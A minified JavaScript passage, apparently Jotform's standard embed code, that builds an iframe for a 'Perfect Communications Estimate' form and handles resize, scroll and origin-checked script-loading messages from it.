this.inlineEmbedInstance=window.initInlineEmbed({iframeDomId:this.iframeDomId,formId:this.formId,formFrame:this.formFrame,embedUrl:this.embedUrl,baseUrl:this.inlineEmbedParams.baseURL,isEnterprise:this.inlineEmbedParams.isEnterprise,defaultStyles:this.inlineEmbedParams.styleJSON,});};this.toggleInlineEmbedPanel=()=>{if(this.inlineEmbedInstance){this.inlineEmbedInstance.togglePanel({x:this.formFrame.offsetLeft,y:this.formFrame.offsetTop,});}};this.safeJsonParse=(jsonString,defaultValue=null)=>{try{return JSON.parse(jsonString);}catch(error){return defaultValue;}};this.sendPostMessage=message=>{if(this.formFrame&&this.formFrame.contentWindow){this.formFrame.contentWindow.postMessage(JSON.stringify(message),this.targetOrigin);}};this.createFrame=function(){this.iframeDomId=document.getElementById(this.formId)?this.formId+'_'+new Date().getTime():this.formId;if(typeof $jot!=='undefined'){var iframe=document.getElementById("71736755400153");var parent=$jot(iframe).closest('.jt-feedback.u-responsive-lightbox');if(parent){this.iframeDomId='lightbox-'+this.iframeDomId;}}
var iframe=document.createElement('iframe');var titleEscaped=title.replace(/[\\"']/g,'\\$&').replace(/&amp;/g,'&');var parentURL=window.location.href;var queryParameters='';if(parentURL&&parentURL.indexOf('?')>-1){queryParameters=parentURL.substring(parentURL.indexOf('?')+1).split('&');queryParameters=queryParameters.map(x=>{const initialValue=x.substring(x.indexOf('=')+1);const encodedValue=encodeURIComponent(decodeURIComponent(initialValue));return x.replace(initialValue,encodedValue);}).join('&');}
queryParameters=`?${queryParameters?`${queryParameters}&`:''}parentURL=${encodeURIComponent(parentURL)}&jsForm=true`;Object.entries(FrameBuilder.get).forEach(([key,value])=>{if(typeof value==='object'){Object.entries(value).forEach(([valueKey,valueVal])=>{valueVal=encodeURIComponent(valueVal);queryParameters+=`&${key}[${valueKey}]=${valueVal}`;})}else{value=encodeURIComponent(value);queryParameters+=`&${key}=${value}`;}});iframe.title=titleEscaped;iframe.src=`https://form.jotform.com/perfectcommunications/perfect-communications-estimate${queryParameters}`;iframe.allowtransparency=true;iframe.allow='geolocation; microphone; camera; fullscreen';iframe.name=this.formId;iframe.id=this.iframeDomId;iframe.style.width='10px';iframe.style.minWidth=this.frameMinWidth;iframe.style.display='block';iframe.style.overflow='hidden';iframe.style.height=this.initialHeight+'px';iframe.style.border='none';iframe.scrolling='no';if(this.appendTo===false){var jsformScript=document.querySelector('script[src*="jsform/'+this.formId+'"]:not([data-iframe-appended])');var scriptLocatedInHead=!!jsformScript.closest('head');if(scriptLocatedInHead){var isBodyExists=!!document.body;if(isBodyExists){document.body.appendChild(iframe);}else{document.addEventListener('DOMContentLoaded',function(){if(document.body){document.body.appendChild(iframe);}else{console.log('No body element found to append the iframe');}});}}else{jsformScript.parentNode.insertBefore(iframe,jsformScript.nextSibling);}
jsformScript.dataset.iframeAppended=true;}else{document.getElementById(this.appendTo).appendChild(iframe);}
this.formFrame=iframe;this.formFrame.addEventListener('load',()=>{this.formFrameLoaded=true;});try{if("LEGACY"==='CARD'){this.tryInlineEmbed();}}catch(error){console.error('Error with InlineEmbed',error);}
try{const embeddedPlatform=this.getEmbeddedPlatform();if(embeddedPlatform){const onLoad=()=>{if(!window.initPlatformEmbedHandler){console.error('initPlatformEmbedHandler not found on window');return;}
console.log('Platform embed UMD script loaded');window.initPlatformEmbedHandler(embeddedPlatform,{formId:platformEmbedParams.formId,formType:"LEGACY",isGuestOwner:platformEmbedParams.isGuestOwner});};this.loadCDNScript(this.platformEmbedParams.umdUrl,onLoad);}}catch(error){console.error('Error with platform embed',error);}};this.createFrame();}
FrameBuilder.get=qsProxy||[];var initialHeight="LEGACY"==='CARD'?640:539;var i71736755400153=new FrameBuilder("71736755400153",false,initialHeight,"Perfect Communications Estimate",[],{"umdUrl":"https:\/\/cdn.jotfor.ms\/s\/umd\/090e49cbd22\/for-platform-embed.js","formId":71736755400153,"isGuestOwner":false});var permittedDomains=[];try{var renderURLDomain=new URL("https://form.jotform.com/perfectcommunications/perfect-communications-estimate").hostname;permittedDomains=[renderURLDomain];}catch(e){permittedDomains=['jotform.com','jotform.pro'];}
(function(){window.handleIFrameMessage=function(e){if(!e.data||!e.data.split)return;var args=e.data.split(":");if(args[2]!="71736755400153"||args[2]=="243183145891965"){return;}
var iframe=document.getElementById("71736755400153");if(!iframe){return};switch(args[0]){case"scrollIntoView":if(!("nojump"in FrameBuilder.get)){iframe.scrollIntoView();}
break;case"setHeight":var height=args[1]+"px";if(window.jfDeviceType==='mobile'&&typeof $jot!=='undefined'){var parent=$jot(iframe).closest('.jt-feedback.u-responsive-lightbox');if(parent){height='100%';}}
iframe.style.height=height
break;case"setMinHeight":iframe.style.minHeight=args[1]+"px";break;case"collapseErrorPage":if(iframe.clientHeight>window.innerHeight){iframe.style.height=window.innerHeight+"px";}
break;case"reloadPage":if(iframe){location.reload();}
break;case"removeIframeOnloadAttr":iframe.removeAttribute("onload");break;case"loadScript":if(!window.isPermitted(e.origin,permittedDomains)){break;}
var src=args[1];if(args.length>3){src=args[1]+':'+args[2];}
var script=document.createElement('script');script.src=src;script.type='text/javascript';document.body.appendChild(script);break;case"exitFullscreen":if(window.document.exitFullscreen)window.document.exitFullscreen();else if(window.document.mozCancelFullScreen)window.document.mozCancelFullScreen();else if(window.document.mozCancelFullscreen)window.document.mozCancelFullScreen();else if(window.document.webkitExitFullscreen)window.document.webkitExitFullscreen();else if(window.document.msExitFullscreen)window.document.msExitFullscreen();break;case'setDeviceType':window.jfDeviceType=args[1];break;case"backgroundStyles":const backgroundStyles=new URLSearchParams(args[1]);backgroundStyles.forEach(function(value,key){iframe.style[key]=value;});var doc=iframe.contentDocument?iframe.contentDocument:(iframe.contentWindow.document||iframe.document);doc.documentElement.style.background='none';break;}
var isJotForm=window.isPermitted(e.origin,permittedDomains);if(isJotForm&&"contentWindow"in iframe&&"postMessage"in iframe.contentWindow){var urls={"docurl":encodeURIComponent(document.URL),"referrer":encodeURIComponent(document.referrer)};iframe.contentWindow.postMessage(JSON.stringify({"type":"urls","value":urls}),"*");}};window.isPermitted=function(originUrl,whitelisted_domains){var result=false;try{var validOrigin=new URL(originUrl);if(validOrigin.protocol!=='https:'){return result;}
whitelisted_domains.forEach(function(element){if(validOrigin.hostname.slice((-1*element.length-1))==='.'.concat(element)||validOrigin.hostname===element){result=true;}});return result;}catch(err){return result;}};window.addEventListener("message",handleIFrameMessage,false);})();